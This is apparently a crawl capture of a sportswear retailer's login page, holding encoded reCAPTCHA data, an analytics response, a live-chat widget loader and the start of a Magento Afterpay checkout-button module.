Fw4kvK8KLwqvDjMOZwpQVLTjCicKbd8OGdRvDrXwfwrnCpWLCnzZSw4/[base64]/cV7CmQ80OHfCgcKxX1xcw7zCsMKgcENIbsKraEXCgcKPBkPDkMK8wrZVc35/MsOKIMK3DiQ0E2bDsSPCmns3wpjCk8KpwrYbXS7CuAt5LsKqwpnCqjrCuSXCncK5VMOxw6kfIsKBAV5twrpvDsONAw1EwpDCok8eVDtow4/[base64]/[base64]/CtcO+wrY2w40uwokswoFBb8KZOnBGKsOkwpfCsG8Ew4zDrcOvwrcwfcKMecOow4oVwqXDkAvCncOwwofCgsOfwpklw5/Dq8KmfBpVwo3Ct8Kew5MqfMORSnsgw4U8MXnDjsOLwpBaX8OmKgZRw7vDvl5ieTN9BcOUwp/DnltCw4Y0fcKuf8O4wp3Dm1jCiy7ChcOCdcOlSD/ClMK6wqjClEYCwpVLw5YcK8KYwpg+TxHCgEY9XyJMV8OawrTCqiNaZFkTwrLCtMKOVMKKwofDo3rDkU3CjcOOwoYEF2hCw70dScK7KcOCw7jDkHQMJMK8woNBQMOMwo/DmkzDjlHCvQdYN8KpwpAswotbw6F5XmbDqcOeXnJyDcKlTkgQwow1JU/CicKdwpEeWMOMwpsiwprDhMK2w7Ztw73CsB3CqsO1wqUrw6nDlcKRwppnwr8kWMKXP8KGHBZ+wpXDhMOIw7rDg1PDuB4Lwp7DtHogZcOeIR0sw5Epwo9RHBzDv1pFw6xHwo3Cp8Kdwp7CuylmJsOtw77Co8KeJ8O/MMOww6wgwrDCoMOsRcKaeMOzRMKpdRjClyFXw7TDksOow6LClxjCicKnwrxgDGjDvm1aw4lES1vCrQ3DocO0el9hW8KRa8K1wrTDqlxVwqzCgTrDkjzDmsKewq0vbn/Cl8KXdR13wrJkwpEgwqLDhsK2CxU9w6XCrMKIw5gkY0TCgMOfw47Ck2h9w6vDvMOtCEU2JsO9LMOUwprDmB3DtcKPwobCucO8JMOUY8KTFsOGw6HCgU/CoEJFwpLCoG4UOi1cwpUKT1ELwoTCjWDDt8KPEcO7JcOVN8OvwqHCksOkRsO2wr3CqMO4Y8O0w73DtMK7CwLDoxPDkGjDjztYeDIUwpPDpnTCkcOhw5vCnMOswoNKMsK1wpVoTzVbwrFGw5lQwpnDllkVwpHCsBcNLMOAwqzCs8KHQ3nCpsOSLMOMKMKjFjd7M0/Cs8OtC8K/wopHwrvCpCgmwp8ew4rCtsK1TX1oam88wrrCtyfCm2DDtH/DncOBEcKZw5LDqwrDvsKOQ1bDsT50w64ffMKnwpXDvcOgDMO+wo/Co8K+DVnCrGHCtjnCv23Dsxs1woMZR8O0G8K8w7ANIsK/wonCn8O9w64RUXrDgMO1IBNZJ8OfSMOZdgDDmm/[base64]/[base64]/[base64]/wqzCpMORwrnCuMKHQEErwp/[base64]/wpHClMKPw7wBwqQxw6jCosOMdj3DglJ2FETCrmrCnyvCuy9qLgPCqsK4BRZkwqjDmFvDgsO/[base64]/CvTh2Xz7Ck0Mdw6AQw4RhwrXDs2XCgcOtchzCicKBw7J2BsK3w7XDmELCm8ONwqNUw4IDQsKeAcKBN8KXX8OqQ8OvQBXCvBfCu8Kgw7jDiiHCtAk0w4YLLELDhsKHw4vDlcONRHDDhj/DosKmw63DgHE0WMK8wo51w5jDtArDk8Khwq8/woo3b0fDowgiVmLDh8OdScOmMMOSwqrDjhYEecKswqgCw6PCo2s6eMKkwq8ywpbDhMOiw7RdwqILPBQRw7UrKj/Dr8Kgwo5OwrPDpxkgwoIdS3kUX07Cu0pIwpLDgMK6YMKuHcOgdCTCqsKow6jDs8O5w6tCwp91AiLCvjHDghN6wo3Dl04OEkDDuHVYVywQw4nDosK6w6pRw7LDlMOoF8OCA8OjOcKiZBNPw5/[base64]/DkcOJEFgfw79AbRMiAUXDqQw/woXCkcO1HnIIRWkEw53CoADCgAPCjMKDw5XCpA5Sw4BLw50EDMOqw4vDgXVswrE3WWRlw4YuCsOnIhrDhio6w5c9w43CkE5GOE5/wpwMU8OYOSsANsKPBcOuMDZtwrvDvcKOwpZpfUbChybCs0PDr0xwMRnCsW3Cv8K/OcOLwoozUC4ew4w/GzvCjSYhWiAAAzpqGiAxwrhJw7gww5cEJMKFCsOgKkrCqg1fKCrCssOGw5HDkMOSwrgkd8OsHX/Cu37DpGB4wp1afcOMUCczw5AVwobCrsO9woNPaE4/woIbQn7DiMKvVys/[base64]/Dn8KJO8OMw5PDp8Kgw4jDvMKDw77DmBI9BUR4J8OMag7DggPCiH0kclh7fMO0w53DnMKbe8Kxw5EtFsOGAMK7wqFwwqpLTcOSw49RwoHDv1IWAiABwr/Csi/[base64]/[base64]/Cq1fDqsOMwo7Dmz/Dl2svw4A0PcOPXcK4w4jDuT7DujzDmiHDsjdQAkUhwpw0wqLDgigeQMOzL8O7w4djYi8qwpI7b17DqyjDosOLw47CksKLwowkwpx6w5hzS8OBwqQLwq7DrcOHw7Jew7PDv8K/YsO3V8ONAMO2EhENwrEVw5lCJMKbwqMvXVTDmsOkFsKoSzDDn8Oswr7DgAXCo8KWw6VOw4gUw4d1w7rChydmEMKNcBp6HMOuwqF8QDhYwq3Coy7DlCNpwqXCh1LDjXTDpX4Aw51mwrnDl2pGLkPDrjDCusOzw4c8w7U0HMOpw6/DkX3CosOjwolaw7/DtcOJw5bDhD7DnMKjw5Mga8OTMR7DqcOZwppxdDkuw40nS8KswovDuWLCtsKOw4XCuj7CgsOWSQ/[base64]/Cs03Dt1vCvQjDl0rCsSY3wpjDr8K8dcKyw5IFwqZbw4jCvMKjH1RXDxEEwr/DsMKLwosEwoDCnzvChkEqG2TDmsKeXBXDqsKQCHHDssKYRl3Cgh/DnMOzJn3CujzDrMKGwqd+RMOWGg14w7hSwrDCnMKyw4lbIAM3w6fDmcKOOsKVworDvMOew55Uw6M4CBxhAg/Dk8KkbEbDuMOcwpTCnn/CoAzCg8KdI8Kbw7xWwoDCgU1Ybyszw6vCjSnDhMKhw73CkEgtwrcDw595b8Orw5bCqMOcD8OgwrJ/w6pPw5EOR0FbEA7DlH7DlUjDpcORBsK0GwpXw7NlGMOic011wr7DrcK8aDfCqsKFO0JGbsK+RcODcGnDh2cbw4pXb3rDtxhTJzXCmcOrMMOhw47CgQgAw6Zfw5c0wqzCujYnw5/CrcOjw7p3wqjDlcKyw4kjWMO+wo7DmQU5acOhKcObJ140w6BeCGPDocK4P8KZw5MoNsKvYSDCkkbDsMKow5LClMK+wrUoO8KCUMO4wpXDuMK0w5tYw7HDniDCpcO7wqkDZgV3YQgnwpXDtsKie8OwB8K0MxTDnn/CgsKMwrs7w44GUsKuSTFJw5/[base64]/w5UMFCvDusKCw4zCjsOjAR4Ew5jDlBd0VhHCisKRwpzCicO0w67DqMKKw7XDn8OUwpd+UG/Ds8K9NHw+KcK8w4kcw4HDhMOQw7DDixXDkMKuwpzCoMKbwo8uSMKcAV3DusKFWMKcYcO2w7PCrhRqwoNywr41WsK4IRbDgsKZw6PDo2bDucOfw43Cu8OsC00tw6zCnsOIwrDDqW8Gw65/fMOVw6g9O8KIw5dTwqFxYVJifXbDsDZ4TnpEwr5mwqnDjsOzwpPDlAoSwp5fwo1OGQ4ywp/Di8OOWsOfV8KVd8KzR1cZwpBgw4/DkEHCjDnCmEMFDcK6woh2D8OLwop1wqPDgkjDhV4HwpfCgMOqw5HCgsO2MsOOwonCkMKCwrV8Q8K9digpwpPClsOEwrnCr3YHWj8KNMKMDUPCpsKMRCTDs8K0w5bDv8K9w7XCtsOaUcOVw7/DvsOiMcOvYMKPwqsgDVnCvUFJa8KAw4LClsKtf8OqU8OlwqcQFEXDpzTDjD1OAiV2eAZSPHUnwoQ1w50UwovCpMK4fsKfw7fDsnxhQHshRMOKURzDvsOww4/DnMOjKiDDkcOcc3PDrMKNXSjDkzw3wp/Cs2hjwqzDuTUcPxPDjcOSUlg/ajFcwpnDhVBuNXEnwrlOa8OFwqsnCMK1w5oHwpx7YMO+w5HDo2Axw4TDmWTCuMKzL3fDv8KRQMOkecKYwpjChMKCLmguw5zDhxRMFcKWw60aQDrDgTIfw5lSIXkWw4nCompHworCm8OAUMKNwo3CgzLDq3Miw5/DvQdycwheHkTDkjN8CcOaJAXDksOcw5dsZ2tCwqMfwoY2N1bCjMKNDX9sNX8Ewq3CmcOwCQzCjlTDoWk0SsOVXMKNwqJtwrnCisO8woTCksKAw41rF8KkwrMQMsOYwrDDtErCoMOJw6DCh3YSwrDCplbCh3fCocOsYnrCsWx/wrLCpDFmwpzDjcKVw7rChTzCtsOTwpR8wpLDvQvCk8K/[base64]/ClsO0Jj9nJTXDmsKew7EKTsK3IMOYw7kWccKFwoxyw4TCosO3w5fDmcKxwpbCg1/[base64]/Y8Olw61LMcO7E0/ChUfDjmrDk8OLwq/DmxM0w5MaNcKma8O8SsK1EMOfAibDgcOPwoMlLBPDnjZpw7DDigg5w7JJTHxSwqEXw6Ybw7jChsOYP8O1dBdUw7wVCcKMwrjCtMOZb17ChGs/w6gdw77CosOJPDbCksOSSl3Cs8KNwpLCqcK+w5vCicKbD8OoMEXCjMKKNcK3w5M+bCbDv8OWwrkYf8KfwoHDkzUJZMOEJ8KlwrPCqsOIM2XCgsOpQMKsw5DCjRHCnkHDmcOoPzgfwo3DlsOZSSM1w702wp94PcKZwrd2FMOVwr/CtzTCnCw2H8Kfw4PCkCBUw7nCmSJjw5Rrw4Uaw5MJJXTDkALCvmTDmcO4RMOxQMOjw4DDiMKfwp0Fw5TDnMKkJ8OYw5pxw59LQxclIhYcwp/CgcKeLDnDscKaccKADMKkK1DCucOJwrLDrW8uUy/[base64]/KxDDsjjClEjDl8K4YMKndGPCjcOKGwcDdcKPfmvCqsKdTsO3bMO8w7RFawXDk8KmAcOPTMOuwqTDrMKVwofDtHLDhEYwFMOWSXvDkMKjwqs3wq7CrsK/wqTCt1Asw4Ybw7nCs3XDh2F/SDNOPcONw4DDscOfNsKKXMOaYcO8Tjx8cRpVAcKTw6FFSjnDjcKGwoLCvF0Lw6/CtnFmC8K+FmjDl8ODw7zCpcODCjF7G8OTL1HCmFAFw7zDhsOQLcOQw6zCsljCvhHCvFrDqFDCncOEw5HDg8K6w6orwqjDpWXDqcKefRltw4Vdwq3DtMOtw77CosOQwoA/[base64]/[base64]/MlHDijF1wokzccK/IcOsfATCnywQegAvwqnCl1YZCx5+Z8KtAsKAwoY7wrdEW8KGYhvDkELDlsK9TmjDnBY5JMKFwpvCnSzDusKkw789WhrCgMO3woTDrAEvw7nDrn3DgMONw7rCjQzChn/DncKCw6lTD8KSHcK3w5NQR1LCl0YpasO5w6otwqDDql7Dn0PDicO9wrbDuW/[base64]/[base64]/[base64]/Ci8Kkw4sJCFAOwpvCkT/DoVpXKnNswovChzohaExoHS7Cs3Rzw4zCu1LCtXbDs8Kuwp7CkTENw7F9bMK1wpPDjcK+wo7Dsn0nw49Ow5/DtMKUIEQmwrDCq8KowpjCmB3DkMOYGRp7wpd9UxYOw4nDnjMfw6Nbw5olW8KnQF06wrRSHcOZw7NVCcKpwpzDiMOnwosNw5XCiMOIX8Kpw4fDusOJJsOTT8KRwoYnwpjDmDlYLFLCjgkMHSnDrcKfwo/DkcOMwobCnsOzwpXCnwx5w5/[base64]/ClgXDq8O+wrpkJcKhwrHDiMK+cyvClw5Ywq/Cu24AdsOiwpVcbFnDksKTdjDCtcOkdMKJF8OEOsK/[base64]/CqmhKwpHCoAwNZyB8wrLDjcKiwpAOVXXDp8O9wq8JURNMw4QLw4ssJsKRbQzCpsOXwoHCkx4SVcOUwq0tw5M4csKKfMOvwpJVATw8EsKlwpjCtSrCmVIYwoxIwo3CkMKcw65AeEjCuEhxw48Fwr/CrcKuZ2Abwq/CnzxFOykyw7XDuMObZ8Osw4DDjsOAwpPDk8KywpcMwppdbTx6S8OTwpjDhRA9w63DgcKnRMK9w6bDq8KOwqDDrMOXw7nDg8Krwr3CgzTDtG7CucK4woN+ZsOaw4YydFbDqgsPGh/DpcOdfMKISMOuw6TDiG5MZMOpcVjDucKyBMOJwo9CwqtHwoZFE8KGwoBqV8OJZjVHwrhcw7XDpjfDqEA1H1zCkmDCrQpDw7M0wo/ColAvw57Du8KOwqIlCX7DoEbDh8OpC1/DsMO1wo4tL8KdwqvDriFgw5ZJwp/DkMO4w6pQwpV7MmTDiWoow7IjwoTCj8KHLn/CqGcEHm3CtcO1wpcAw5LCsCHDkMOHw53CgMOcJ3J1woB+w6UsOcOGXsKsw6TCuMOtwp3CksOXw6caUknCsnVsIm9Iw4l/IsKHw5lpwq5qwqvDtMKqVMOrLR7Cv3jDrmzCosOpZ2AMw7LCmcOWc2jDo1lawp7Cp8K4wrrDikoSwrQUCnHCg8OBwqpBw6VcwrQ7worCrSTDuMKRVhXDmmogEC/Dr8OXw7/[base64]/DmhggNBR9A3/Cl8OgUsK5IcKuIsOjCcOvS8OuAcOgw4jCmC8eV8K4VlVbw5rDhhXDkcO8wpPDp2LDoz8ew70xwqDCkWsjw4/ClMKXwrbDs2HDsWjDnT/CmGkww67CmVY/NsKufxHDjcOpHsKqw5bCjSg4c8K7HmbCgWHCsTcGw4lKw7LDvw3DoHzDiQ7Cnmx3b8OqCMKHfMOHR3bCksOvwpUfwoXCjsO/wqnDocOpw4rCksK2wq7DrsOMwps2a3coeFnCmMONSVtow541w4Yvw4DClyvCpMK+O1fCjVHDnxfCnEZfRBPCjBIMfhwgwrsAw6onSizDpMK0w4DDvsO1MjByw40BIMKFw7IowrRce8Khw57CuDI7w6ZvwqjDmxJbwo1Bw6zDlm3DiWPDqcKOwrrCksKtasO8wo/Ciik9wp8Vwqtcwr5KTMOaw5xyK09XNx3Dg0HCl8OewqzCriLCncKJHHTDp8Ojw5HCicOPw77CrcKXwrVgw5s/wp5yTDh5w54zwqQuwqPDhi7CoFhTIDF6wpHDuDBVw4LDocO+wpbDmQsgKcKXw5gTw4vCjMOrZ8OEGCPCvRzCuEDCmjg3w5xPwqDDljdYe8OlR8O4bMKbw69GIUFKNUHDusOuWURxwoLCm3/Doj/[base64]/NcOfcTHCr09hwp8BFCYhEVvChsOBwrpPR8Kcw6bDh8Ocwpd5UQMGFsOcw4Mbw70fDiw8bXjDhsKIOnzDhsOew7o8VWrDlsKQw7DCpG3Du1rDksKOYjTDqiUoaRTCs8OYwq/Cs8KDXcKEH3F4wpgMw4HCjsK1w4jDnXBCfXdCXAtTw6UUwrwhwoxQesKJwolnwrN2wp7Cm8OtIcKZGjdqejvClMOdw7YTAsKrwoItBMKawp5LP8O3I8OzV8OtLsKSwqfDiyDDg8KfcHttR8Ojw4xkwq3Cn0toTcKpwpsUNT/CoydjFEIVWxLDmMK5w4TCqlXCnMK9w6Uiw5oPwrwUcMKMwosgwp48w6/DkCMELcKywrgqw4d8w6vCnF8BakvCvcOYCnE7w7bDs8KKw5rColnDk8KyDD4rHkUBwqYCwrjCuQnCq1k/wpBwZy/CgcKWYcK1TcO/w6LDgcKvwqzCpF3DslAfw5rDhMK3wqcEb8OqCBXCmcOaVwPDiC1JwqlfwrAVWijCtychw7zCrMKFw7xpw78ew7jCjW9qGsKMwp4Sw5hYw7EVKzXCrBrCqQVYw4jCrsKUw4jCnC4Cw4JjED/[base64]/Cuk/[base64]/DlMKrBcKgw4Fxw7wZBsKTFMKPecOkwpEZVmHChMOEw6/[base64]/CgwBjwpVfw4PDjVopEjtzVsOfdBVnw6TCkEfCucKlwrpNwoPCqcKKw7zCqcK5w50bwq3Ci3hDw4HCvMKEw6/Ch8ONw6HDr3w4w50swo7DqMKWw47DsWvDj8Otw619SX8/CAXDo30VVCvDmiHDtARhfcKxwpfDnEnDkkREZsOBw5ZzUsKjRA/CvMKewqNTBMOLHyTClsOTwrbDhMOMwqzCkVLCiFUDdwEvw5vDlMOnFMKZVE9ENsOJw6t9w4TClcORwq7CtMK9wqPDk8OTKHPCh1QrwrlSw73Dp8K8PQDCsS4Rwo8hw5rCjMO1wo/CogAbwonCl0gQwoYtVHjDksK3w4vCt8O4NjthcWJtwoLCosOqZXnDmyIOw67Cg10Ywo3CrcOxe07CqhzCsF/ChyrCksK3UcK2w6ciQcKbHMOFwoQgGcKAwpJ7QMKvw45UaDDDvcKOf8OXwoFewrprMcOhw5TCvcOgw4PDn8KnBSUuc1xPw7EmdX/[base64]/Dpk/DhSXDncK4Y8O9GlEsw6HCqcKSwqQuOTtYwpjDoF/ChMOpSsKtwolAXx7DshbCtyZnwrZTHD5Kw4hxw4HDhMK1HVbCs3rDp8OjfwbCpAfDncOkwr9bwrfDr8O2BUHDrUcVOCrDp8OFwoXDocOywrN/UcOAOsKSw5w5JhZvd8OzwqR/w4NJHjchKgQ/RcOUw6seYwUEf0zChsOLf8OHw5TDlmvDmMKTfiPCixrChlJZUMOhwrxQw6jDv8OFwpt7w4IMw4g4NTskIU1TNFfCssOlc8OVAHc+HMO5wqRjZMOwwoE+X8KNBn5twoVUVcO7wqLCjMOKaBVRwoV9wr3Cqy/Ci8Oxw6psGQ7CucO5w4LCoCtMA8KzwqrDjG/DqcKGw4sCw6JUHHTCv8Khw47DgUbCncK5f8OtCk1fw7bCsiM2eyE4wqMBw5TDjcO6wqzDucKgwp3DqmnCvcKFw4UHw48ow6h3AMKEw7fCoV7CmTLCnjtlOMK/O8KEK24jw6wucsKCwqAwwptMXMKcw41Yw4lHWcOGw4AhDsOUO8O0w7s2wpgmMsOWwrZ6bFRWfHFQw648OBjDhm9VwoPCv3jCj8KEcgPDrsKBw5XDm8K3wqkNwoArLBoUSQldEMK9wr88RVg/w6V2RcKlwp3Dv8OpYk3DocKQwqhdLAXCgiMzwo9ewoBBLMKpwrfCoCwSZsOHw45uwrnDvDPCt8O0DsK8AcO4DVbDoz/CvsOTw7/ClhNzUsOKwpzDkMO+GUbDvcKhwrcjwoPDv8OoOMKXw5bCm8KtwrvCpMO0w7TCssOvdcOvw7/Dh0xpOlPCksKgw5bDisO5VT4nEcKTfk5pwqMuw6rDusO9woHCj1vCnGINw5B1DsKYC8OUWcKjwq9lw7LCrmk1wrpJw57CvcKgw681w4xdwq7Dk8KgSgY4wrVwKsKPR8O/YcO+QS/[base64]/OnsZw7nCmsOrNcOAw6XDpcO5UsKzwpXCuTYbeMKqwrYswpNqdFfDrXnDjcK0w5XClMKwwp7DuFJVw7fDvWZsw5c/[base64]/wrp8bMKrHGs2OsK0w7d7wpfDrcKyw4jCgz9ea8Omw7zCgcKXwrxXwpEDeMOsSmXDoVDDksKpw5XCqsOhwo4fwpjDqnDDugXCp8K8w7hHRW5aV1nCk2zCoA/CtcOjwqjDiMOUJsOGYsOvwp03OsOIwr4aw68mwoVYwrU5PcOTw67CpAfCtsK/[base64]/wo5Sw6LCr8K1w63DgcO2EgXDosKoPBfCnk/Cp1LCjMO9w7QqfcOWVWJHGgl+GlA9w4DCmnEHw7PDlEHDqMOhwqEqw5rCqnsOKgnComMTDWvDqBQ2wpAvBi/[base64]/wp3Dg1/DrDvCryfDvwnCmhDCmsOOwrULQcOIWX3DqWvCncOfcMKODV7Coh7DvUbDsTPCsMK/JidOw6hxw7bDhcKJw43DrX/CgcO3w6nCgcOQfy3CpwrDicOwCMKWWsOgfcKUR8Kjw6zDm8Ofw7IBUhrCtjnCj8OlSsKLw7jCv8OORWMgXMO6w71IdRsywox+WSHChsO+Y8KSwoYNVsKqw6Epw6TDs8KUw6PDgcO/wpXCncKxYB7CjTAnwqXDrBrCqHrCg8OiWcONw5xDAcKow5VFUcOPw5YtTX0JwohGwq3CjMO+w4bDtsOVcxUsXsKzwrnCvWfCjMOWb8KRwovDh8Kow57CvDDDt8OAwpUdGcOSIHgrOsO4DmrDkVMWccO/E8KNwrx/M8OUw5zCiRUBB0UJw7AKwpPCl8O1w4rCscKeYUdRZMKiw5UJwqTClnRLfMOSwprCkMOxPTRaCsOMw5Zbw4fCssKwL03DsW7DncK1w6d/wq/DmcKXRsONDzjDscODCVLCmcOAwqrCtMKNwq9MwoXCocKFDsKDFsKBK1TDpMOMeMKRwrgaXiRow7rCmsOyMns1M8Oww4w3w4fCjMO3JMKjw6sYw7wnbVRHw7sKw7lEA3Zcw7QGwojCg8K+wq7CoMOPLn7DiXfDoMOCw5MJwox/wrpOw4ZGw4MkwobDs8Odc8KHN8OqdUIGwoLDmsOCw6vCpMOgwrh7w4LCnsOyTxAAD8K1BsOtDE84wqzDlsOBK8OucDkVw6/Crn7CvW0BPMKtWxVGwp3CgsK1w4TDqmxOwrIkwo7Do2PCrAHCrMO6woDClV4YTMK+w7rCjg3CmEEqw6F6wp/DoMOsEAU3w44bwqTDi8OHw5hqKmDDksOjGcOnKsONHmcUEDETGMOjw5EaBC/[base64]/CjDjCpsOTw7koWQbCkMKqw6LCrxTDrsKhJMKZwr0LJsKCO23CssOOwrTDslrDkGZVw4JESXhhY20Ww5gDwpXCoz5kBcOnw7xCXcKEwrTCoMORwrLDsRxiwqYow4Uvw5duDhzDqixUA8KxwpXDiiPCghp/[base64]/wqByXA7DuTVKw4vClD0Uwq3CvxLDn8OCdw5nwo8LVFQZw4FGRsKgXMK+wrhJIsOPBCTCj0x+Cx7CjcOoNMKwAg9AEwDDocORaF/DrDjDkmLDvkV+w6TDq8OhJ8Kuw7rDsMKywrTDpEh9w5HCjQ7CoybCgR0gw6kvw4TCucOtwqzDuMOYfsKOw7zDh8OAwobDlwFLYCnDqMKKVsOyw5x0YlQ6wq5RFBfDhcOOw7bCg8OyClnCmyHDrW/CgcODwqMnUjPDssOJw7B/w7vDoEViCMKpw7cICRLDrmBqw6/CpMKBEcKcUsOfw6g4S8Ogw5PDgsOWw5s1QcK/w4/[base64]/wonDqsOow5QCwp7CkxQRw5cww5XCs8KFOMKKE0kZwojCpDkBelIdODJjw55icMK0wpLDmRTCh0/CnBt7NsONBsKewrrDs8K3QzLDgMKVW0vDicO6MsOyIyUcKMOWwrTDjMKywpfCoWHDksOEE8KOw7zDjcK9Y8KlPcKPwrZIAylFw4XChmbCjcO9b3DCj0rCv2gvw5rDhjNTCMKkwpLCqUTCghF6w4cCwq3CiXvCqhzDlAfDo8KeFcOrw6pOb8KhAFbDucOawp/Ds3MTYsOOwp/DvH3CkX1iGMKZaCvCmsKZaV7CsjPDh8OjEsOnwq15GCPCrDLCkjVFw5HDkVXDjMO4wqMAFztMRwQbdgEPKsOdw5YjX2fDh8OUw6bDk8ODw7XDj2LDo8Kaw6fDjcOfw7Mvf3fDt1o3w4XDi8OPBcOjw7/DqiHChmk+w6s/woU6ccOOw5TChMOYYyUwKz3DmjBkwrTDucO7wqZ5bSbDi08iw5ctRsOnw4fCq24Bw5V7aMOIwp4vwoUsWwFswogfDwMDKxHCt8Olw7gRw57CkR5OWMK9I8K0wrhSJjDCmzkkw5B6H8OPwp5mFGfDqsOTwoA8a3o2wpPCsgwwWSc8w6NvXMO/CMOLb1MGGsOCPH/DmXfCl2R2PhUGZsOEwqLDtk9ow6x7DEETw75KTGrCijPCtcO2NWd+YMOhKcOhwrlhworCocOyInVGw4LCmGEuwoACe8OmdxweSCl5RMKAw67Ds8OBwqjCrMK7w7EKwpJnYDjDkMKMW2bCkDdkwpJra8OewovCkMKdw4XCkMOzw5Yfw4sBw7LDn8K6KcK+woDDtlN4ak/[base64]/[base64]/wprCiMK6TUEwb8Ohw4XDgsOPwozCgMOELzvCkHnCm8OXScKYw5NRwoLCmcONwqJ4w61fWzsHw7vCuMOIFsOUw6FXwojDsVvCthTCpMOIw7zDvMOSWcKlwrwqwprCnsOSwqgzwr7DiCjDihbDjXYewpvDnWLCsmQxTcOpGMKmw4d1w6/Di8KyQcK9C1lFVcO7w6jDlMOmw5TDu8Kxw7jCnMOKHcKOVCPCpEDDicOLwp7CksOXw63CosKkI8O/[base64]/[base64]/Csy1TOSrCh8OIw4wuTkDCosK5woJzw5zDt8OzTnpkXMKmw5JqwrTDqMO0PsKow7TCvcKZw6tjXH5gwpPCkDLCj8KTwqLCu8K9LcORwrTDrSp6w4TCtHMQwp/Ci3MvwqkzwrXDmWYTwoA6w4HCvcOiezvDix7Cji3CpCEyw7vDmGfDkAXDt2XCocKywo/[base64]/CqsK/wqvCtsOLwpPDg8ORw7PDu0TDncKlKsK5wrRgwpjCsjLDjwLDgBQGwoRQC8OQT0TDoMKWwrtDZ8KbRR/DujZFw6HDq8KZEMKfwrxUWcOBw6VfI8Kcw4EUVsObYsOcPS5XwrLCvwLDlcOFPcKOwoTCosO7wp90w4DCu3PCgsOvw4jDh3nDuMKswo1uw4jDkTMHw5hlHFjCpcKbwr/CjygOd8OGT8KoMD5VLwbDpcKfw7vDmMKDwrxJw5DDlMOVVxhowqLCtDvCv8K/wrY6O8KlwpbDvMKrdQfCrcKiS2rCjRF+wqnDugkfw5powrY/w5Vmw6jDicOFFcKdw4pJYj4+W8Osw6xNwpNUWRlARQPDjVHDt0J0w5rDoRFpDk5lw5FAw4/DtMOkLMKJw4DCusK3WsOaNMOlwqIZw7HChH5jwoFewqxQNsOJworCtMK7enzCs8OEw5pZJMOXw6XCqsKlBcKAwppham/DlWEHworChGHDo8KhHcKfCUMkw73CmXgOwpRvUcK3HUPDsMKhw74Swo3DvcKWbMKgwq1FKMOCLMOpwr1Mw7Ncwr/DssO5wqd4wrfCr8KtwpbCnsOdG8OWwrcGcV0RUMO4SiTCk0TCnG/[base64]/[base64]/MgLDq8KWwrpnwpvDvUQawoDDtTBPPsOITsK6ag3Dq33DmMOqOsKZwpjCvsOQP8KIF8KCLUp/w55cwqfDlHgQTMOvwp09woPCmMOPJxDDjsOswp1uJWbCtCNVwoDDs3jDvMODdcOYWcOPcMODL2TDhEIlH8KmasOawpHDsx4\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GtYRwXEkgpYP+p65DbEf42Zew4Sb9YHUKxdg+7Th0gw\\u003d\x22,1,0,null,1,1768642191195,0,0,[43,19],null,[57,77,116,163,181],\x22RC-lRU_e5Iqxs4pDQ\x22,null,null,null,null,null,\x220dAFcWeA6BFF3z_xhLkQcUaFUKZKP0eIFS7zndm_e_sp_Z755eYWcTdAZvk8LiHRTmQ8o9qPN7VFUznBxv5mf0UCWo0akMi9XjjA\x22,1768724991345]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=194258792&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bflyactivewear.com%2Fcustomer%2Faccount%2Flogin%2Freferer%2FaHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL2JhYnktcmliLXNwYWdoZXR0aS1zdHJhcC1jYW1p%2F&ul=en-us%40posix&dt=Customer%20Login&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1474870186&gjid=1514104076&cid=1055551075.1768638590&tid=UA-48469105-1&_gid=24783898.1768638590&_r=1&_slc=1&gtm=45He61e1h1n815RZBZ8Qv833829196za200zd833829196&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495940~115938465~115938468~117041587&z=190298055
body_size: -452
content:
2,cG-M5S1RNNW5R

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1768638581543&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 314
content:
(function(){var p=[3,'safe-standard','Y9Hb','7zzyJOLfMGUTAc0v','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/aihhat/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Afterpay_Afterpay/js/view/container/express-checkout/button.js
body_size: 1081
content:
define([
    'afterpayBaseContainer',
    'Afterpay_Afterpay/js/model/container/express-checkout-popup',
    'ko',
    'mage/url',
    'jquery',
    'mage/translate',
    'Magento_Customer/js/customer-data',
    'Magento_Ui/js/view/messages',
    'jquery/jquery-storageapi'
], function (Component, expressCheckoutPopup, ko, url, $, $t, customerData) {
    'use strict';

    return Component.extend({
        defaults: {
